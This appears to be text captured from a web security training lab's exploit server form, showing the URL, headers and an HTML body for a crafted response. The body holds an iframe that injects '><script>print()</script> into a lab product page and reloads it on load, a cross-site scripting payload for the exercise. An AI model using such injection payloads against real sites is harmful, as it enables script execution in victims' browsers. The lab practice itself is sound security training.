 Craft a response
URL: https://exploit-0a400064033f286a8015840c015f0033.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a21008703ae286480b5853c00d300ed.web-security-academy.net/product?productId=1&'><script>print()</script>"
onload="if(!window.x)this.src='https://0a21008703ae286480b5853c00d300ed.web-security-academy.net';window.x=1;">
Store
View exploit
Deliver exploit to victim
Access log